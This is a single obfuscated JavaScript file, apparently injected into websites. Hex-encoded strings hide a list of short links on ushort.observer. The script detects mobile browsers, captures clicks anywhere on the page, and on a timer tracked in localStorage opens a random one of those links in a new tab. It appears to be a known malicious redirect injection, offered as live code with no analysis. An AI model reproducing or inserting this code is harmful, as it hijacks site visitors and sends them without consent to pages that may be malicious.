function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());